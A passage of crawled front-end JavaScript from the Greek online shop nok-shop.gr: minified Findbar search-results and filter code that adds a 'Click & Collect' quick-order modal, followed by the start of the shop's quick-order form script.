be=o(ee),De=be.attr("data-document-id"),Ce=pe==="visual"?or:Ar,Re=pe==="visual"?"image":"document_text",yt=pe==="visual"?qt(De):mt(De);X.parent().toggleClass("has-content",!0),X.data("input-method",Re).val(Ce).toggleClass("has-content",!0),X[0].setSelectionRange(Ce.length,Ce.length),Mt(),Jt({query:yt,filterFields:be.data("recommendation-filter-fields"),filters:be.data("filters"),customParams:be.data("parameters")})}}function Ei(){Xt&&o("div:not(."+t+"quick-search-content) ."+t+"document-image-search, div:not(."+t+"quick-search-content) ."+t+"visual-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Visual recommendations"),R.find("svg."+t+"icon-image-search").length===0){var ee=R.data("text")||Br;R.toggleClass(t+"visual-recommendations",!0).toggleClass(t+"labeled",ee&&_r==="label").append("<span"+(ee&&_r==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+sr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-image-search "+t+'icon-visual-recommendations"><use xlink:href="#icon-image1"></use></svg>'+(ee&&_r==="label"?'<span class="'+t+'visual-recommendations-text">'+ee+"</span>":"")+"</span>")}})}function Gr(){o("div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Semantic recommendations"),R.find("svg."+t+"icon-semantic-search").length===0){var ee=R.data("text")||Hr;R.toggleClass(t+"semantic-recommendations",!0).toggleClass(t+"labeled",ee&&Cr==="label").append("<span"+(ee&&Cr==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+Zr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-semantic-search "+t+'icon-semantic-recommendations"><use xlink:href="#icon-semantic1"></use></svg>'+(ee&&Cr==="label"?'<span class="'+t+'semantic-recommendations-text">'+ee+"</span>":"")+"</span>")}})}return window.Findbar.hideQuickSearch=Mt,window.Findbar.clearSearchInput=ct,window.Findbar.initDocumentImageSearchButtons=Ei,window.Findbar.initVisualRecommendationButtons=Ei,window.Findbar.initSemanticRecommendationButtons=Gr,{init:lt,destroy:je}}(),pt=function(){var p=Ze?"#search_results_container":"#content > .content",A="https://app.findbar.io/search/nok-shop.gr/full",T="https://app.findbar.io/search/nok-shop.gr/page",L="query",N="query",_e="path",Oe="collection",qe=!1,Ee="",me=[],He="",r=!0,a=12,d="_score",E="desc",V=!1,fe="hybrid",Ae="left",Ge=!1,h="vertical",m,S,M,ne,oe,K,We,Le,Ke,at=!0,wt=!0,it=null,xt="a",jr=!1,Ir=".fbr-trackable",Or="a",Qt="data-fbr-id",ii="data-fbr-index",$r="data-fbr-type",Xe="data-fbr-title",Yr="data-fbr-image",Vr=".fbr-trackable-parent",ei="data-fbr-query";function ni(de){if(!(!(i!==""&&window.location.href.startsWith(i))&&!(F!==""&&window.location.href.startsWith(F)))){if(me&&me.length>0)for(var xe=0;xe<me.length;xe++)o("head").append('<link rel="stylesheet" class="findbar-external-css" type="text/css" href="'+me[xe]+'">');o("body").toggleClass(t+"search-results-page "+He,!0),o(function(){if(Se(),Yt(),p!=="")if(m=o(p),m.length===1){if(qe||re&&re.has(et)){if(S=m.clone(),M=o('<div class="'+t+'search-content-wrapper"></div>'),ne=o('<div class="'+t+"search-filters-drawer "+t+Ae+'"><div class="'+t+'close" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></div></div>'),oe=o('<div class="'+t+'search-filters-drawer-content"></div>'),ne.append(oe),m.addClass(t+"search-content-container").empty().append(ne).append(M),Ke=new fbrLazyLoad({class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(je){je.setAttribute("src",Tt)}}),m.on("click.fbr.fbrDrawerToggle keydown.fbr.fbrDrawerToggle","."+t+"search-filters-trigger-container span, ."+t+"search-filters-drawer ."+t+"close",function(je){if(!Qe(je))return ci(),!1}).on("click.fbr.fbrTreeBranchToggle keydown.fbr.fbrTreeBranchToggle","."+t+"search-content-filters ."+t+"filter-list."+t+"tree li ."+t+"icon",function(je){if(!Qe(je)){je.stopPropagation(),je.preventDefault();var Me=o(this),tt=Me.parent(),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),tt.parent().siblings("."+t+"tree-children").toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt)}}).on("click.fbr.fbrFilterToggle keydown.fbr.fbrFilterToggle","."+t+"search-content-filters ."+t+"filter-list ."+t+"filter-list-entry, ."+t+"search-content-groups ."+t+"group",function(je){if(!Qe(je)&&!o(je.target).is("."+t+"tree li ."+t+"icon, ."+t+"tree li ."+t+"icon use")){je.preventDefault();var Me=o(this),tt=Me.data("field"),rt=Me.attr("data-value"),Fe=Me.data("default"),bt=Me.data("disabled"),_t=Me.data("applied"),ut=Me.closest("."+t+"filter-list, ."+t+"search-content-groups").data("mode");bt||(_t?ut!=="single"&&Wr(tt,rt):ut==="single"?Fe?Wr(tt):di(tt,rt):bi(tt,rt))}}).on("click.fbr.fbrFilterRemove keydown.fbr.fbrFilterRemove","."+t+"applied-filter-remove, ."+t+"applied-filters-remove, ."+t+"applied-filters-list ."+t+"applied-filter , ."+t+"applied-filter-remove-all",function(je){if(!Qe(je)){je.preventDefault(),je.stopImmediatePropagation();var Me=o(this);Me.hasClass(t+"applied-filter-remove")||Me.hasClass(t+"applied-filter")?Wr(Me.data("field"),Me.attr("data-value")):wi()}}).on("click.fbr.fbrToolbarApply keydown.fbr.fbrToolbarApply","."+t+"search-content-toolbar ."+t+"page, ."+t+"search-content-toolbar ."+t+"page-size, ."+t+"search-content-toolbar ."+t+"display-mode-list li, ."+t+"search-content-toolbar ."+t+"sort-dir",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this);if(Me.hasClass(t+"page"))Me.hasClass(t+"current")||ai(Me.data("page"),!0);else if(Me.hasClass(t+"page-size"))Me.hasClass(t+"current")||_i(Me.html());else if(Me.parent().hasClass(t+"display-mode-list"))Me.hasClass(t+"current")||xi(Me.data("display-mode"),Me.closest("."+t+"display-mode").data("default"));else if(Me.hasClass(t+"sort-dir")){var tt=Me.data("value")==="asc"?"desc":"asc";Me.data("value",tt),Mr(tt)}}}).on("change.fbr.fbrLimitApply","."+t+"search-content-toolbar ."+t+"page-sizes",function(je){je.preventDefault(),_i(o(this).val())}).on("change.fbr.fbrSortApply","."+t+"search-content-toolbar ."+t+"sort",function(je){je.preventDefault(),qi(o(this).val())}).on("click.fbr.fbrStateToggle keydown.fbr.fbrStateToggle","."+t+"search-content-filters ."+t+"filter."+t+"collapsible ."+t+"title",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.closest("."+t+"filter"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),!rt&&!Ge&&h==="horizontal"&&M.find("."+t+"search-content-filters-container ."+t+"filter").each(function(){var Fe=o(this);Fe.data("field")!==tt.data("field")&&Fe.toggleClass(t+"expanded",!1).toggleClass(t+"collapsed",!0)})}}).on("click.fbr.fbrListStateToggle keydown.fbr.fbrListStateToggle","."+t+"search-content-filters ."+t+"filter-list-expander",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.siblings("."+t+"filter-list."+t+"expand"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt),setTimeout(function(){Me.html(rt?Me.data("expand-text"):Me.data("collapse-text"))},150)}}).on("click.fbr.fbrLoadMore keydown.fbr.fbrLoadMore","."+t+"search-content-results ."+t+"load-more span",function(je){Qe(je)||(je.preventDefault(),ai(parseInt(re.get("page")||1)+1,!1),Ht(!1,!0))}),!qe){for(var lt=xt.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+"."+t+"trackable "+pr)}ct&&M.on("click.fbr.fbrTrack keydown.fbr.fbrTrack",ct,function(je){if(!Qe(je)){var Me=o(this);if(!Me.hasClass(t+"ignore")){var tt=Me.closest("."+t+"trackable-parent"),rt=tt.data("query"),Fe=Me.closest("."+t+"trackable"),bt=Fe.data("index"),_t=Fe.data("id"),ut=Fe.data("type"),Kt=Fe.data("title"),Ft=Fe.data("image"),xr=Fe.data("meta");bt&&ut&&_t&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(rt,ut,_t,bt,"full",Kt,Ft,xr,tt))}}})}fe==="hybrid"&&o(window).on("resize.fbr.fbrFs.fbrSearchFiltersMove",function(){K&&(Se(),gi())});try{Le=new pi.Manager(o("body")[0]),Le.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),Le.on("swipe.fbr",function(je){if(Ge&&!ne.hasClass(t+"open")){var Me=je.offsetDirection,tt=je.pointers[0].pageX,rt=je.distance,Fe=tt+rt*(Me===4?-1:1);(Ae==="left"&&Me===4&&Fe<30||Ae==="right"&&Me===2&&Fe>l-30)&&ci()}})}catch(je){Le=null}window.history&&window.history.pushState&&window.addEventListener("popstate",Ve,!1),Ht(!0)}}else m.length===0&&(se||e)&&!Ye&&!Ze?(it!==null&&(it.disconnect(),it=null),it=rr(p,function(){pt.destroy(),pt.init()})):de||console.warn("Findbar results disabled: "+(m.length===0?"container element not":"more than one container elements")+" found in page");else if(!qe&&jr&&re&&re.has(et)){for(var Gt=re.get(et),lt=Or.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+Ir+" "+pr)}ct&&o(document).on("click.fbr.fbrFs.fbrTrack keydown.fbr.fbrFs.fbrTrack",ct,function(tt){try{var rt=o(this);if(rt.closest("."+t+"quick-search-content").length>0||Qe(tt))return;var Fe=rt.closest(Ir),bt=Fe.attr(Qt),_t=(ii?Fe.attr(ii):null)||ir,ut=($r?Fe.attr($r):null)||"document",Kt=(Xe?Fe.attr(Xe):null)||null,Ft=(Yr?Fe.attr(Yr):null)||null,xr=Fe.closest(Vr),Dt=ei&&(Fe.attr(ei)||xr.length>0&&xr.attr(ei))||Gt;bt&&ut&&Dt&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(Dt,ut,bt,_t,"full",Kt,Ft,null,xr,null,null,null,Ir,Qt))}catch(ti){}})}window.Findbar.fullSearchManagerInitialized=!0})}}function X(){window.Findbar.fullSearchManagerInitialized&&(qe=!1,it!==null&&(it.disconnect(),it=null),o("body").toggleClass(t+"search-results-page "+He,!1),o("head > link.findbar-external-css").remove(),o(window).off(".fbrFs"),o(document).off(".fbrFs"),Ke&&(Ke.destroy(),Ke=null),Le!=null&&(Le.destroy(),Le=null),We!=null&&(We.destroy(),We=null),window.history&&window.history.pushState&&window.removeEventListener("popstate",Ve,!1),S&&m&&(m.closest(document).length>0&&m.replaceWith(S),S=null),m=null,delete window.Findbar.fullSearchManagerInitialized)}function Ve(){var de=er(e);de&&(qe||de.has(et))&&de.toString()!==re.toString()&&(re=de,Ht(!0))}function Yt(){!Ye&&F!==""&&window.location.href.startsWith(F)&&(Ze||L===N?re&&re.has(Oe)&&(Ee=re.get(Oe)):L===_e&&(Ee=(location.protocol+"//"+location.host+location.pathname).replace(F+(F.endsWith("/")?"":"/"),"")),qe=!!(Ee&&Ee!==""),o("body").toggleClass(t+"landing-page",qe))}function Bt(){return F+(Ze||L===N?(F.includes("?")?"&":"?")+Oe+"="+Ee:Ee)}function ci(){if(ne.toggleClass(t+"open"),o("body").toggleClass(t+"filters-drawer-open"),ne.hasClass(t+"open")){try{We=new pi.Manager(ne[0]),We.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),We.on("swipe.fbr",function(de){var xe=de.offsetDirection;!o(de.target).is('[class*="'+t+'noUi-"]')&&(Ae==="left"&&xe===2||Ae==="right"&&xe===4)&&ci()})}catch(de){We=null}setTimeout(function(){o(document).on("click.fbr.fbrFiltersClose",function(de){de.target.id!==ne[0]&&!o(de.target).parents(ne).length&&ci()})},100)}else We!=null&&(We.destroy(),We=null),o(document).off("click.fbrFiltersClose")}function bi(de,xe,lt){if(Array.isArray(xe))for(var ct=0;ct<xe.length;ct++)re.append("f:"+de,xe[ct]);else re.append("f:"+de,xe);ai(1),lt||Ht()}function Ci(de){if(typeof de=="object"){for(var xe=Object.keys(de),lt=0;lt<xe.length;lt++)bi(xe[lt],de[xe[lt]],!0);Ht()}}function di(de,xe){re.delete("f:"+de),bi(de,xe)}function Wr(de,xe){if(re.has("f:"+de)){if(xe){var lt=re.getAll("f:"+de);if(re.delete("f:"+de),lt.length>1)for(var ct=0;ct<lt.length;ct++){var dt=lt[ct];Array.isArray(xe)?xe.includes(dt)||re.append("f:"+de,dt):dt!=xe&&re.append("f:"+de,dt)}}else re.delete("f:"+de);ai(1),Ht()}}function wi(de){de=de?zt(de):null;var xe=[];re.forEach(function(ct,dt){dt.startsWith("f:")&&!xe.indexOf(dt)>-1&&(!de||de.indexOf(dt.slice(2))>-1)&&xe.push(dt)});for(var lt=0;lt<xe.length;lt++)re.delete(xe[lt]);ai(1),Ht()}function Ai(de){var xe=[];return o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-list-entry").each(function(){xe.push(o(this).attr("data-value"))}),xe.length===0&&o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-slider").each(function(){return xe.push(Number(o(this).data("min"))),xe.push(Number(o(this).data("max"))),!1}),xe}function ai(de,xe){de!=1?re.set("page",de):re.has("page")&&re.delete("page"),xe&&Ht()}function _i(de){de!=a?re.set("size",de):re.has("size")&&re.delete("size"),ai(1),Ht()}function xi(de,xe){de!=xe?re.set("mode",de):re.has("mode")&&re.delete("mode"),Ht()}function qi(de){if(V)de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Ht();else{var xe=de.split("|");if(xe.length===2){de=xe[0];var lt=xe[1];de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Mr(lt)}}}function Mr(de){de!=E?re.set("dir",de):re.has("dir")&&re.delete("dir"),Ht()}function Ht(de,xe){var lt=xe?M.find("."+t+"load-more"):M.html()===""?M:o("."+t+"search-content-docs");lt.css("min-height",lt.height()).html('<div class="'+t+'loading"><div class="'+t+'ripple"><div></div><div></div></div>');var ct,dt,pr;re&&(re.has("index")&&re.delete("index"),re.has("initial_request")&&re.delete("initial_request"),re.has("preview")&&re.delete("preview"),re.has("page_path")&&re.delete("page_path"),re.has(Sr)&&re.delete(Sr),wt&&!xe&&re.has("page")&&(ct=parseInt(re.get("page")),re.set("page",1),re.has("size")&&(dt=parseInt(re.get("size"))),re.set("size",ct*(dt||a)),pr=(ct-1)*(dt||a)+1));var Gt={index:ir||void 0,initial_request:at?"1":void 0,preview:Ye?"1":void 0,page_path:qe?Ee:void 0};if(window.Findbar.additionalRequestParameters!==void 0)for(var je in window.Findbar.additionalRequestParameters)Gt[je]=window.Findbar.additionalRequestParameters[je];var Me=n(Gt,re);at=!1;var tt=[],rt=[];xe||o("."+t+"search-content-filters ."+t+"filter").each(function(Fe){var bt=o(this);tt.push({field:bt.data("field"),state:bt.hasClass(t+"expanded")});var _t=bt.find("."+t+"filter-list."+t+"expand");_t.length&&rt.push({field:bt.data("field"),state:_t.hasClass(t+"expanded")})}),fetch((qe?T:A)+"?"+u(Me),{method:"GET",cache:"no-store",credentials:"include"}).then(function(Fe){if(!Fe.ok)throw Error(Fe.statusText);return Y(Fe),Fe.text()}).then(function(Fe){if(Fe&&Fe.startsWith("redirect:")){ht(Fe.slice(9));return}if(Fe=b(Fe,m),xe){var Mt=o(Fe).find("."+t+"search-content-docs");Mt.length&&M.find("."+t+"load-more").replaceWith(Mt.html());var Xr=o(Fe).find("."+t+"search-content-toolbar ."+t+"totals");Xr.length&&M.find("."+t+"search-content-toolbar ."+t+"totals").replaceWith(Xr[0].outerHTML)}else{r&&o("."+t+"filter-slider").each(function(){this.fbrNoUiSlider&&this.fbrNoUiSlider.destroy()}),M.html(Fe),M.find("script").each(function(){try{(0,eval)(this.innerHTML)}catch($e){console.error($e)}});var bt=M.find("."+t+"search-content");if(d=bt.data("default-sort-field"),E=bt.data("default-sort-dir"),qe){var _t=bt.data("page-title");if(_t){document.title=_t;var ut=o('head > meta[name="title"]');ut.length?ut.attr("content",_t):o("head").prepend('<meta name="title" content="'+_t.replace(/"/g,"&quot;")+'">')}var Kt=bt.data("page-description");if(Kt){var ut=o('head > meta[name="description"]');ut.length?ut.attr("content",Kt.replace(/"/g,"&quot;")):o("head").prepend('<meta name="description" content="'+Kt.replace(/"/g,"&quot;")+'">')}var Ft=bt.data("page-keywords");if(Ft){var ut=o('head > meta[name="keywords"]');ut.length?ut.attr("content",Ft.replace(/"/g,"&quot;")):o("head").prepend('<meta name="keywords" content="'+Ft.replace(/"/g,"&quot;")+'">')}var xr=bt.data("page-robots");if(xr){var ut=o('head > meta[name="robots"]');ut.length?ut.attr("content",xr):o("head").prepend('<meta name="robots" content="'+xr+'">')}if(!Ze){var Dt=o('head > link[rel="canonical"]'),ti=Bt();Dt.length?Dt.attr("href",ti):o("head").append('<link rel="canonical" href="'+ti+'">')}}if(K=M.find("."+t+"search-content-filters-container"),Ge=!1,gi(),Ge||h==="vertical")for(var br=0;br<tt.length;br++){var Jt=tt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"]');gr.length>0&&gr.toggleClass(t+"expanded",Jt.state).toggleClass(t+"collapsed",!Jt.state)}else K.find("."+t+"filter").toggleClass(t+"expanded",Ge||h==="vertical"?Jt.state:!1).toggleClass(t+"collapsed",Ge||h==="vertical"?!Jt.state:!0);for(var br=0;br<rt.length;br++){var Jt=rt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"] .'+t+"filter-list."+t+"expand");if(gr.length>0){gr.toggleClass(t+"expanded",Jt.state);var mr=gr.siblings("."+t+"filter-list-expander");mr.length>0&&mr.html(Jt.state?mr.data("collapse-text"):mr.data("expand-text"))}}r&&o("."+t+"filter-slider").each(function(){if(!this.fbrNoUiSlider){var $e=o(this),Si=!!$e.data("price"),si=!Si&&$e.data("field").indexOf("perc")>-1&&$e.data("min")>=0&&$e.data("max")<=1,mi=Si?wNumb({decimals:2,mark:",",thousand:".",suffix:" €"}):si?{from:Number,to:function(Gr){return Gr!==void 0?Math.round(Gr*100)+"%":""}}:!0,Ti=($e.data("max")-$e.data("min"))/10,Ei=fbrNoUiSlider.create($e[0],{start:[$e.data("from")||Math.floor($e.data("min")),$e.data("to")||Math.ceil($e.data("max"))],connect:!0,step:si||Ti<1?.01:1,tooltips:[mi,mi],behaviour:"drag",range:{min:si?$e.data("min"):Math.floor($e.data("min")),max:si?$e.data("max"):Math.ceil($e.data("max"))},cssPrefix:t+"noUi-",pips:{mode:"count",values:2,density:10,format:Si||si?mi:!1}});yi($e[0],30," - "),Ei.on("change.fbr",function(){var Gr=Ei.get();si&&Gr[0]==$e.data("min")&&Gr[1]==$e.data("max")||Gr[0]==Math.floor($e.data("min"))&&Gr[1]==Math.ceil($e.data("max"))?Wr($e.data("field")):di($e.data("field"),"r:"+Gr.join("_"))})}}),Tr&&ve(M)}ct&&(re.set("page",ct),dt?re.set("size",dt):re.delete("size"));var Zt=K&&K.find("."+t+"search-content-filters").data("removed-filter-fields")||null;if(Zt=Zt&&Array.isArray(Zt)&&Zt.length?Zt:null,(!de||Zt)&&window.history&&window.history.pushState){if(Zt)for(var br=0;br<Zt.length;br++)re.delete("f:"+Zt[br]);window.history.pushState(null,window.title,window.location.href.split("?")[0]+"?"+(Ze?u(re):re)+(window.location.hash||""))}Ke.update();try{if(!xe&&!pr&&M.offset().top<document.documentElement.scrollTop)M[0].scrollIntoView();else if(pr){var ui=M.find("."+t+"search-content-docs ."+t+"result-container:nth-child("+pr+")");ui.length&&ui.offset().top>document.documentElement.scrollTop&&ui[0].scrollIntoView()}}catch($e){}try{var oi=o("."+t+"search-content-results");if(oi.data("compare-appended")||(o("."+t+"search-content-toolbar ."+t+"display-mode").append('<a href="https://www.nok-shop.gr/compare" id="compare-total" class="compare-btn" style="margin-left: 5px;"></a>'),oi.data("compare-appended",!0)),!oi.data("quick-order-appended")){var ki=document.createElement("script");ki.type="text/javascript",ki.src="https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=3.0.46",o("head").append(ki),o("body").append('<div id="quick-order-modal" class="modal fade"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <h4 class="modal-title"><b>Click &amp; Collect</b></h4> </div> <div class="modal-body"> <form action="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/addQuickOrder" id="quick-order-form" enctype="multipart/form-data" method="post"> <input type="hidden" name="url_get_new_price" value="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/getNewPrice"> <input type="hidden" name="product_id" value=""> <input type="hidden" name="price" value=""> <input type="hidden" name="min" value=""><div id="carousel"> </div><div class="form-group quick-order-product-name"> </div> <div class="form-group quick-order-price"> <span id="product-amount-minus"><i class="fa fa-minus"></i></span> <span id="quick-order-product-amount" name="product_amount"></span> <span id="product-amount-plus"><i class="fa fa-plus"></i></span> <span id="quick-order-product-total"></span> </div><div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-user fa-fw"></i></span> <input id="quick-order-name" name="name" value="" class="form-control field-validate" type="text" placeholder="Όνομα " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-envelope fa-fw"></i></span> <input id="quick-order-email" name="email" value="" class="form-control field-validate" type="text" placeholder="Email" required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-phone fa-fw"></i></span> <input id="quick-order-phone" name="phone" value="" class="form-control field-validate" type="text" placeholder="Τηλέφωνο " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-comment fa-fw"></i></span> <textarea id="quick-order-comment" name="customer_comment" rows="3" class="form-control field-validate" placeholder="Κατάστημα Παραλαβής Περιστέρι"></textarea> </div> <span class="form-control-feedback required-field"></span> </div> <input type="checkbox" name="agree" value="1"> I have read and agree to the <a href="https://www.nok-shop.gr/index.php?route=information/information/agree&amp;information_id=5" class="agree"><b>Όροι Χρήσης &amp; Προϋποθέσεις</b></a> <span class="error-field">*</span> </form> </div> <div class="modal-footer"> <div id="quick-order-confirm-help">The manager will contact you for details of the order</div> <div id="quick-order-error" class="error-field">The product is out of stock</div> <div class="modal-footer-confirm"> <button id="quick-order-confirm" type="button" class="btn btn-primary">Confirm Order</button> <span id="quick-order-confirm-total"></span> </div> </div> </div> </div> </div><div class="alert alert-success hidden" id="quick-order-success-alert"> <h2>Success!</h2> <div>Your order is accepted</div> </div>'),oi.data("quick-order-appended",!0)}journal_enable_stepper()}catch($e){}O(document,"findbar_full",{params:Pi(re),page:qe})}).catch(function(Fe){M.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),(Ye||Ze)&&console.error(Fe)})}function Pi(de){var xe={};return de.forEach(function(lt,ct){xe[ct]=lt}),xe}function gi(){if(K.length>0){var de=o("."+t+"search-filters-trigger-container");if(fe==="hybrid")if(l>=768&&Ge){oe.empty();var xe=M.find("."+t+"search-content").first();Ae==="left"?K.prependTo(xe):K.appendTo(xe),Ge=!1,de.toggleClass(t+"hidden",!0),ne.hasClass(t+"open")&&ci()}else l<768&&!Ge&&(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));else Ge||(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));o("."+t+"applied-filters-container").toggleClass(t+"hidden",!Ge)}}function yi(de,xe,lt){var ct=getComputedStyle(de).direction==="rtl",dt=de.fbrNoUiSlider.options.direction==="rtl",pr=de.fbrNoUiSlider.options.orientation==="vertical",Gt=de.fbrNoUiSlider.getTooltips(),je=de.fbrNoUiSlider.getOrigins();Gt.forEach(function(Me,tt){Me&&je[tt].appendChild(Me)}),de.fbrNoUiSlider.on("update.fbr",function(Me,tt,rt,Fe,bt){var _t=[[]],ut=[[]],Kt=[[]],Ft=0,xr=de.fbrNoUiSlider.options;Gt[0]&&(_t[0][0]=0,ut[0][0]=bt[0],Kt[0][0]=xr.tooltips[0]!==!0?xr.tooltips[0].to(rt[0]):Me[0]);for(var Dt=1;Dt<bt.length;Dt++)(!Gt[Dt]||bt[Dt]-bt[Dt-1]>xe)&&(Ft++,_t[Ft]=[],Kt[Ft]=[],ut[Ft]=[]),Gt[Dt]&&(_t[Ft].push(Dt),Kt[Ft].push(xr.tooltips[Dt]!==!0?xr.tooltips[Dt].to(rt[Dt]):Me[Dt]),ut[Ft].push(bt[Dt]));_t.forEach(function(ti,br){for(var Jt=ti.length,gr=0;gr<Jt;gr++){var mr=ti[gr];if(gr===Jt-1){var Mt=0;ut[br].forEach(function(oi){Mt+=1e3-10*oi});var Xr=pr?"bottom":"right",Zt=dt?0:Jt-1,ui=1e3-10*ut[br][Zt];Mt=(ct&&!pr?100:0)+Mt/Jt-ui,Gt[mr].innerHTML=Kt[br].join(lt),Gt[mr].style.display="block",Gt[mr].style[Xr]=Mt+"%"}else Gt[mr].style.display="none"}})})}return window.Findbar.addFilter=bi,window.Findbar.addFilters=Ci,window.Findbar.removeFilter=Wr,window.Findbar.replaceFilter=di,window.Findbar.removeFilters=wi,window.Findbar.getFilterValues=Ai,window.Findbar.mergeSliderTooltips=yi,{init:ni,destroy:X}}();re=er(e),ft.init(),pt.init(),window.findbarEvents=window.findbarEvents||[];var Ot=window.findbarEvents.slice();window.findbarEvents.push=function(p){return function(){for(var A=Array.prototype.slice.call(arguments),T=0;T<A.length;T++){var L=A[T];if(L.type){var N=JSON.parse(JSON.stringify(L));N.event_type=N.type,delete N.type,ir&&(N.index=ir),(L.type!=="conversion"||ie())&&j(u(n(N)))}else console.warn("Findbar event ignored due to missing type property")}return p.apply(this,A)}}(window.findbarEvents.push),window.findbarEvents.length=0;for(var Ct=0;Ct<Ot.length;Ct++)window.findbarEvents.push(Ot[Ct]);window.Findbar.destroy=function(){tr(),ft.destroy(),pt.destroy(),delete window.Findbar,window.findbarScriptLoaded=!1}};Fi(Mi)})();var findbarScriptLoaded=!0;


--- FILE ---
content_type: text/javascript
request_url: https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=3b31f2cf
body_size: 429
content:
$(function () {
    $('.button-quick-order').on('click', function () {
        let currentController = $(this).attr('data-current_controller');
        if (currentController !== 'product') {
            let product_id = $(this).attr('data-product_id');
            let url = $(this).attr('data-url');
            getProductData(url, product_id);
        }

        $('#quick-order-modal').modal('show');
    });

    $('#quick-order-confirm').on('click', function(e) {
        e.preventDefault();
        let form = $('#quick-order-form');
        let formValid = true;

        form.find('.field-validate').each(function() {
            let formGroup = $(this).parents('.form-group');

            if (this.checkValidity()) {
                formGroup.addClass('has-success').removeClass('has-error');
            } else {
                formGroup.addClass('has-error').removeClass('has-success');
                formValid = false;
            }
        });

        if (!form.find('input[name="agree"]').is(':checked')) {
            formValid = false;
        }

        if (formValid) {
            addQuickOrder(form.attr('action'));
        }
    });

    $('#product-amount-minus').on('click', function () {
        changeAmount(-1)
    });

    $('#product-amount-plus').on('click', function () {
        changeAmount(1)
    });
});

function changeAmount(plus_number) {
    let amount = parseInt($('#quick-order-product-amount').text());
    let min = parseInt($('#quick-order-form').find('input[name="min"]').val());
    let newAmount = amount + plus_number;
    if (newAmount >= min) {
        $('#quick-order-product-amount').text(newAmount);
        getNewPrice(newAmount);
    }
}

function getProductData(url, product_id) {
    $.post(url,
        {'product_id': product_id},
        function (data) {
            let form = $('#quick-order-form');

            form.find('input[name="product_id"]').val(product_id);
            form.find('input[name="min"]').val(data['product']['min']);
            form.find('input[name="price"]').val(data['price_without_currency']);
            form.find('.quick-order-product-name').text(data['product']['name']);
            form.find('#carousel').html('');

            if (data['images'].length > 0) {
                let images = '';

                data['images'].forEach((image) => {
                    images +=
                        `<div class="item ${image['is_first'] ? 'active' : ''}">
                            <img src="${image['url']}">
                        </div>`
                })

                form.find('#carousel').append(
                    `<div id="quick-order-carousel" class="carousel slide" data-ride="carousel">
                        <div class="carousel-inner">
                            ${images}
                        </div>

                        <a class="left carousel-control" href="#quick-order-carousel" data-slide="prev">
                            <span class="fa fa-chevron-left"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                        <a class="right carousel-control" href="#quick-order-carousel" data-slide="next">
                            <span class="fa fa-chevron-right"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                    </div>`
                );
            }

            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
        });

}

function addQuickOrder(url) {
    let form = $('#quick-order-form');
    let product_amount = $('#quick-order-product-amount').text();
    let json = {'product_amount': product_amount};
    json['product_name'] = form.find('.quick-order-product-name').text().trim();
    json['price'] = $('#quick-order-product-total').text();

    form.find('.field-validate').each(function() {
        json[$(this).attr('name')] = $(this).val();
    });

    json['product_id'] = form.find('input[name="product_id"]').val();

    $.post(url, json, function (isAdded) {
        if (isAdded) {
            $('#quick-order-error').hide();
            $('#quick-order-modal').modal('hide');
            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
            form.find('input[name="agree"]').prop('checked', false);

            form.find('.field-validate').each(function() {
                let formGroup = $(this).parents('.form-group');

                $(this).val('');
